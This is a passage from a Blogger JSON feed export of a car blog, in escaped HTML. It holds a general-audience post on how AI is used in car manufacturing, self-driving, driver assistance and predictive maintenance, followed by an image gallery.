\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6060\" data-start=\"5960\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3901854668994616428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/3901854668994616428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/09\/bmw-unveils-first-series-produced-neue.html","title":"BMW Unveils the First Series-Produced Neue Klasse Model - The All-Electric BMW iX3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUsx7ZIFSh7hk_Zr_AgcgthVOowul252RPZmTAA6nIhmhk9b9EESme35WUpEZcTzy6gBs8EfyAmoHQqkvWgBEgt7ZuEuwakL61xpSEg81U1ywa-s1wbwfTBddAVdZ8fJ_GTsDAlkCtQwhm23Ofsh4Gb2GMVeFoiohCXKzUupfAOMN4dF_IBuJmbunVpw1i\/s72-c\/BMW%20iX3%20(2026)8.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-2568815344939196965"},"published":{"$t":"2025-08-31T03:57:00.000-07:00"},"updated":{"$t":"2025-09-14T01:17:13.556-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"}],"title":{"type":"text","$t":"Artificial Intelligence in the Automotive Industry - The Future of Smart Vehicles"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"202\" data-start=\"170\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"202\" data-start=\"170\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzN6VAMskKvs5yic3m4w0HG8SgLAEArZ6ZWGmg_9Ia_WEX-B5gDAdQRwujtCOjWA7LevLuVBTeOuQBNWca7nn6cuOxWJgm6U3UcIphFbr2Hi3kyOeSVikV8jJDvC3U3OkvJk5frGlji3OLzkj6b2G26iJQdA_gOwpCSTuFRmnpnmTkYVJjX85YRpu4I6rk\/s1536\/539966558_24127907256910992_9220971981724583460_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzN6VAMskKvs5yic3m4w0HG8SgLAEArZ6ZWGmg_9Ia_WEX-B5gDAdQRwujtCOjWA7LevLuVBTeOuQBNWca7nn6cuOxWJgm6U3UcIphFbr2Hi3kyOeSVikV8jJDvC3U3OkvJk5frGlji3OLzkj6b2G26iJQdA_gOwpCSTuFRmnpnmTkYVJjX85YRpu4I6rk\/s320\/539966558_24127907256910992_9220971981724583460_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"202\" data-start=\"170\"\u003E\u003Cbr \/\u003EArtificial Intelligence (AI)\u003C\/strong\u003E\u0026nbsp;is reshaping the automotive sector, from how vehicles are manufactured to how they operate on the road.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003EWhat once seemed like science fiction—self-driving cars, predictive maintenance, or voice-assisted driving—is now becoming reality thanks to AI-driven innovation.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Chr data-end=\"476\" data-start=\"473\" \/\u003E\u003Ch4 data-end=\"522\" data-start=\"478\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E1.\u0026nbsp;\u003Cstrong data-end=\"520\" data-start=\"486\"\u003EAI in Automotive Manufacturing\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp data-end=\"586\" data-start=\"523\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EIn modern factories, AI is revolutionizing car production by:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"950\" data-start=\"587\"\u003E\u003Cli data-end=\"711\" data-start=\"587\"\u003E\u003Cp data-end=\"711\" data-start=\"589\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"614\" data-start=\"589\"\u003EAutomation \u0026amp; Robotics\u003C\/strong\u003E\u0026nbsp;– AI-powered robots assemble vehicles with extreme precision, reducing costs and human errors.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"820\" data-start=\"712\"\u003E\u003Cp data-end=\"820\" data-start=\"714\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"733\" data-start=\"714\"\u003EQuality Control\u003C\/strong\u003E\u0026nbsp;– computer vision systems detect microscopic flaws that human inspectors might miss.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"950\" data-start=\"821\"\u003E\u003Cp data-end=\"950\" data-start=\"823\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"849\" data-start=\"823\"\u003ELogistics Optimization\u003C\/strong\u003E\u0026nbsp;– AI predicts demand and streamlines supply chains, ensuring faster and more efficient production.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"955\" data-start=\"952\" \/\u003E\u003Ch4 data-end=\"990\" data-start=\"957\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E2.\u0026nbsp;\u003Cstrong data-end=\"988\" data-start=\"965\"\u003EAutonomous Vehicles\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp data-end=\"1138\" data-start=\"991\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPerhaps the most exciting development is the\u0026nbsp;\u003Cstrong data-end=\"1056\" data-start=\"1036\"\u003Eself-driving car\u003C\/strong\u003E. Using a mix of sensors, cameras, radar, and AI algorithms, these vehicles can:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1336\" data-start=\"1139\"\u003E\u003Cli data-end=\"1195\" data-start=\"1139\"\u003E\u003Cp data-end=\"1195\" data-start=\"1141\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERecognize obstacles, traffic signs, and pedestrians.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1278\" data-start=\"1196\"\u003E\u003Cp data-end=\"1278\" data-start=\"1198\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMake real-time driving decisions, like braking, overtaking, or lane switching.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1336\" data-start=\"1279\"\u003E\u003Cp data-end=\"1336\" data-start=\"1281\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESignificantly reduce accidents caused by human error.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1482\" data-start=\"1338\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompanies such as\u0026nbsp;\u003Cstrong data-end=\"1396\" data-start=\"1356\"\u003ETesla, Waymo, BMW, and Mercedes-Benz\u003C\/strong\u003E\u0026nbsp;are heavily investing in autonomous driving, aiming to make it safe and mainstream.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1487\" data-start=\"1484\" \/\u003E\u003Ch4 data-end=\"1528\" data-start=\"1489\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E3.\u0026nbsp;\u003Cstrong data-end=\"1526\" data-start=\"1497\"\u003EDriver Assistance Systems\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp data-end=\"1660\" data-start=\"1529\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEven if fully autonomous cars are still developing, many modern vehicles already include\u0026nbsp;\u003Cstrong data-end=\"1648\" data-start=\"1618\"\u003EAI-based driver assistance\u003C\/strong\u003Efeatures:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"1890\" data-start=\"1661\"\u003E\u003Cli data-end=\"1739\" data-start=\"1661\"\u003E\u003Cp data-end=\"1739\" data-start=\"1663\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1690\" data-start=\"1663\"\u003EAdaptive Cruise Control\u003C\/strong\u003E\u0026nbsp;– maintains safe distance from vehicles ahead.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1808\" data-start=\"1740\"\u003E\u003Cp data-end=\"1808\" data-start=\"1742\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1765\" data-start=\"1742\"\u003ELane-Keeping Assist\u003C\/strong\u003E\u0026nbsp;– prevents unintentional lane departure.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1890\" data-start=\"1809\"\u003E\u003Cp data-end=\"1890\" data-start=\"1811\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"1832\" data-start=\"1811\"\u003EEmergency Braking\u003C\/strong\u003E\u0026nbsp;– automatically applies brakes in dangerous situations.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1961\" data-start=\"1892\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EThese semi-autonomous technologies enhance both safety and comfort.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"1966\" data-start=\"1963\" \/\u003E\u003Ch4 data-end=\"2013\" data-start=\"1968\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E4.\u0026nbsp;\u003Cstrong data-end=\"2011\" data-start=\"1976\"\u003EPersonalized Driving Experience\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp data-end=\"2068\" data-start=\"2014\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAI also makes driving more personal and interactive:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2365\" data-start=\"2069\"\u003E\u003Cli data-end=\"2156\" data-start=\"2069\"\u003E\u003Cp data-end=\"2156\" data-start=\"2071\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2093\" data-start=\"2071\"\u003EVirtual Assistants\u003C\/strong\u003E\u0026nbsp;– respond to voice commands for navigation, music, or calls.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2271\" data-start=\"2157\"\u003E\u003Cp data-end=\"2271\" data-start=\"2159\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2184\" data-start=\"2159\"\u003ESmart Recommendations\u003C\/strong\u003E\u0026nbsp;– suggest alternative routes, charging stations for EVs, or preferred entertainment.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2365\" data-start=\"2272\"\u003E\u003Cp data-end=\"2365\" data-start=\"2274\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2303\" data-start=\"2274\"\u003EDriver Monitoring Systems\u003C\/strong\u003E\u0026nbsp;– track fatigue or stress levels to help prevent accidents.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"2370\" data-start=\"2367\" \/\u003E\u003Ch4 data-end=\"2419\" data-start=\"2372\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E5.\u0026nbsp;\u003Cstrong data-end=\"2417\" data-start=\"2380\"\u003EPredictive Maintenance and Safety\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp data-end=\"2462\" data-start=\"2420\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWith AI-powered analytics, vehicles can:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"2645\" data-start=\"2463\"\u003E\u003Cli data-end=\"2526\" data-start=\"2463\"\u003E\u003Cp data-end=\"2526\" data-start=\"2465\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2485\" data-start=\"2465\"\u003EPredict failures\u003C\/strong\u003E\u0026nbsp;by analyzing sensor data in real time.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2575\" data-start=\"2527\"\u003E\u003Cp data-end=\"2575\" data-start=\"2529\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2546\" data-start=\"2529\"\u003EAlert drivers\u003C\/strong\u003E\u0026nbsp;before a breakdown occurs.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"2645\" data-start=\"2578\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cstrong data-end=\"2603\" data-start=\"2578\"\u003EEnhance cybersecurity\u003C\/strong\u003E, protecting cars from hacking attempts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2645\" data-start=\"2578\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: medium; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp data-end=\"2645\" data-start=\"2578\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ffa400; font-family: arial; font-size: x-large;\"\u003E\u003Cb style=\"background-color: black;\"\u003EGALLERY\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi51igBQ_fo3cI8iFqBupMW0TpPnhJtMhK2__gzRHOKGxAXqJYcrdI_vXB6UhQSd0qf-1PKckscdN5i42g82Pe_kIsehkeSpxLrgvrzoBXkS6l5S_fgHECr8XfoNmIKGndEIFvroxmSLtUR7Tlrnmj1C5E-stbzz1eOZMSORFRe39Fpss6HE_q2m2Zmsojm\/s1536\/assets-task_01k4f3xnkgeyy8hxgsrbyn1mrw-1757149168_img_0.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi51igBQ_fo3cI8iFqBupMW0TpPnhJtMhK2__gzRHOKGxAXqJYcrdI_vXB6UhQSd0qf-1PKckscdN5i42g82Pe_kIsehkeSpxLrgvrzoBXkS6l5S_fgHECr8XfoNmIKGndEIFvroxmSLtUR7Tlrnmj1C5E-stbzz1eOZMSORFRe39Fpss6HE_q2m2Zmsojm\/s320\/assets-task_01k4f3xnkgeyy8hxgsrbyn1mrw-1757149168_img_0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3TOW4pKwh8xVSQeH50fwK_uR6d45tipbQnQDO-1KOX3YNHvVKKKeCltdLrVuLEIV0a4J_MdBs2Q8MaxAkA_PxeVOYEWgYuAVNO3izX9kuODn6pHUc2X7BwlIxb3WsccLHUwgdLOhKe68CskO8o3kTdzSADZvVLUodR1zj6RvC0Xdk1gFN-xuuOFH9kd-\/s1536\/assets-task_01k4f3xnkgeyy8hxgsrbyn1mrw-1757149168_img_1.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix3TOW4pKwh8xVSQeH50fwK_uR6d45tipbQnQDO-1KOX3YNHvVKKKeCltdLrVuLEIV0a4J_MdBs2Q8MaxAkA_PxeVOYEWgYuAVNO3izX9kuODn6pHUc2X7BwlIxb3WsccLHUwgdLOhKe68CskO8o3kTdzSADZvVLUodR1zj6RvC0Xdk1gFN-xuuOFH9kd-\/s320\/assets-task_01k4f3xnkgeyy8hxgsrbyn1mrw-1757149168_img_1.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuBCg1MVDVuvDsP02LVfdpalYLIMkVSol1UY37yAIFjrDNh6Dv1WK_S755EsNG8QpfYMLVVXXjkCsG4KZgozK73Rh9zg1uW7p4hxLRd8b6-XNmU0nLyiqtKSIBa2qudsIpRIXra9EAwnUh7vWdp1PtyUEXyIKA_vkv6yRPDOrdUf72B9fMJB0p3-CXpWT\/s1536\/assets-task_01k47kxj6dennrw6afqek464ts-1756897524_img_1.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuBCg1MVDVuvDsP02LVfdpalYLIMkVSol1UY37yAIFjrDNh6Dv1WK_S755EsNG8QpfYMLVVXXjkCsG4KZgozK73Rh9zg1uW7p4hxLRd8b6-XNmU0nLyiqtKSIBa2qudsIpRIXra9EAwnUh7vWdp1PtyUEXyIKA_vkv6yRPDOrdUf72B9fMJB0p3-CXpWT\/s320\/assets-task_01k47kxj6dennrw6afqek464ts-1756897524_img_1.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvQ5-2or4wVwqFP74x0xKKnxnksSX4r7BLU2U6ihotZJvi9G6nTU-ZDrGEJRhNFQGDG3Q5Z7pxYVAWoupANzyK1PMzQNawmI3ehGe5PexmCt8kHd0S7-W04Izp-QgP1Pugm-2I1Dned0yKpyHJNraakH1-0zDIu_zDpd8BxsQIKdxiyJEK1e0wFNT_ikLb\/s1536\/assets-task_01k47kxj6dennrw6afqek464ts-1756897524_img_0.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvQ5-2or4wVwqFP74x0xKKnxnksSX4r7BLU2U6ihotZJvi9G6nTU-ZDrGEJRhNFQGDG3Q5Z7pxYVAWoupANzyK1PMzQNawmI3ehGe5PexmCt8kHd0S7-W04Izp-QgP1Pugm-2I1Dned0yKpyHJNraakH1-0zDIu_zDpd8BxsQIKdxiyJEK1e0wFNT_ikLb\/s320\/assets-task_01k47kxj6dennrw6afqek464ts-1756897524_img_0.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8EDF9ExPwNCptv6Pr7TxhnaELkltDlN9bhFAuEk7ElirhDzBZ9sTqSh1Juz-9t4JesQrwNEPsXt2ac0BYKEk1gm6FGyyvzC2mU51kVctvZ7i9KjmSOD-Wl0gSvnDn41qE8A9C3rU87qcFFFSSkvOIAwR1GNRAt-ZRdQUJCnS_lui5ybF3gRJRdCv1QVqc\/s1536\/f22611f8-5be7-4b34-8ae9-ee8ff683208f.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8EDF9ExPwNCptv6Pr7TxhnaELkltDlN9bhFAuEk7ElirhDzBZ9sTqSh1Juz-9t4JesQrwNEPsXt2ac0BYKEk1gm6FGyyvzC2mU51kVctvZ7i9KjmSOD-Wl0gSvnDn41qE8A9C3rU87qcFFFSSkvOIAwR1GNRAt-ZRdQUJCnS_lui5ybF3gRJRdCv1QVqc\/s320\/f22611f8-5be7-4b34-8ae9-ee8ff683208f.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsLKnMa3XVriIKdTdLk4N1zfW38MW3sa6sKSYfxATJD_ovxR9t64xtySxXMaXwq_ekRJj69TbiZ0ysIafAvR4qhu_TW2Lc9cPwDa3KadA4dxL_vP2H6aZiD8PcTYijcP7KXXNtAxilhFgq3YypCM6OG_3oTylhb5387_u6kmpyGDKsAoS8q2heSkyAXEeV\/s1536\/b686017d-ab60-4773-b7ff-a2205f5f8cc5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsLKnMa3XVriIKdTdLk4N1zfW38MW3sa6sKSYfxATJD_ovxR9t64xtySxXMaXwq_ekRJj69TbiZ0ysIafAvR4qhu_TW2Lc9cPwDa3KadA4dxL_vP2H6aZiD8PcTYijcP7KXXNtAxilhFgq3YypCM6OG_3oTylhb5387_u6kmpyGDKsAoS8q2heSkyAXEeV\/s320\/b686017d-ab60-4773-b7ff-a2205f5f8cc5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4K-QsiJ7RynKnTs4Q9XdThJko2ftLATAgKT8MYTu8ejQoRZuZBgfHbfQcsO-MjStEAzp80lgSFj0A7hqpLr315Yemj5eBmL_J9-jdLPia2WEAacfs68B0MjY2i8irV8_stRtpGAW79DGm782-74oiRC_emGf4zKnXwTa5FelUiYQali7M8wDHKBIZ9XH5\/s1536\/a4d0bc28-b5be-4e3e-bfd6-fbbf8d7a7944.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4K-QsiJ7RynKnTs4Q9XdThJko2ftLATAgKT8MYTu8ejQoRZuZBgfHbfQcsO-MjStEAzp80lgSFj0A7hqpLr315Yemj5eBmL_J9-jdLPia2WEAacfs68B0MjY2i8irV8_stRtpGAW79DGm782-74oiRC_emGf4zKnXwTa5FelUiYQali7M8wDHKBIZ9XH5\/s320\/a4d0bc28-b5be-4e3e-bfd6-fbbf8d7a7944.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKOsxcsNjQxzkIVKk7dfFX0XF6tbbhYN1mPlBpMD3Gyit2wysYZTJXSrEfFKO-WSqFFHEl7nRjOPj8pU136j9HFHVJOCQOaz4iJWpms-OeD1wnnZK6ur1_OLn-YwHoERmu6i154AXq3BuGn7pcEalC6l4TqULDNi7rc9uch8C-LRxOuJM4YEV9sfkQOIB\/s2048\/542598985_32147862471479976_2713020481751499006_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKOsxcsNjQxzkIVKk7dfFX0XF6tbbhYN1mPlBpMD3Gyit2wysYZTJXSrEfFKO-WSqFFHEl7nRjOPj8pU136j9HFHVJOCQOaz4iJWpms-OeD1wnnZK6ur1_OLn-YwHoERmu6i154AXq3BuGn7pcEalC6l4TqULDNi7rc9uch8C-LRxOuJM4YEV9sfkQOIB\/s320\/542598985_32147862471479976_2713020481751499006_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheQSyrc-Eg_AyDRllUiR_l1kwrrgGk0G4jhj-441WnuovIed0ix9MFKVBLNeem7zzXeHumEn2iEb9kZ7Js_8NqRF1rGAIfYe5r3yRE3LqeNfbpl9aQ1VTJzCsY8F6KZgRbQGyX3sEU7KRhzuRokbAUcDxo_qcgxdUFcAR84CZa873xkRuc5d47xtjSDRbj\/s1536\/541783488_24127907440244307_8049893498130114396_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheQSyrc-Eg_AyDRllUiR_l1kwrrgGk0G4jhj-441WnuovIed0ix9MFKVBLNeem7zzXeHumEn2iEb9kZ7Js_8NqRF1rGAIfYe5r3yRE3LqeNfbpl9aQ1VTJzCsY8F6KZgRbQGyX3sEU7KRhzuRokbAUcDxo_qcgxdUFcAR84CZa873xkRuc5d47xtjSDRbj\/s320\/541783488_24127907440244307_8049893498130114396_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0WXg7npV3EoPEh_U6AX64UwjdnTlFNDHoYH86oEpcsfIPuzv6KRgoKTPxqFNbTFRgy9uUfNqASmxDwrenvDQFWlJjAftz994fOatawLW2454iMcERxBnvtd7sHltdLLTTXOPfcaNAWRBPMT_lWNYgaGDL1DqZDREOX2jllo6vSPDwQbvNIV0ZslbRapm8\/s2048\/541743516_32147862431479980_708583954367025901_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0WXg7npV3EoPEh_U6AX64UwjdnTlFNDHoYH86oEpcsfIPuzv6KRgoKTPxqFNbTFRgy9uUfNqASmxDwrenvDQFWlJjAftz994fOatawLW2454iMcERxBnvtd7sHltdLLTTXOPfcaNAWRBPMT_lWNYgaGDL1DqZDREOX2jllo6vSPDwQbvNIV0ZslbRapm8\/s320\/541743516_32147862431479980_708583954367025901_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/540984730_122172652022565792_8246266777532110319_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"805\" data-original-width=\"1024\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/540984730_122172652022565792_8246266777532110319_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 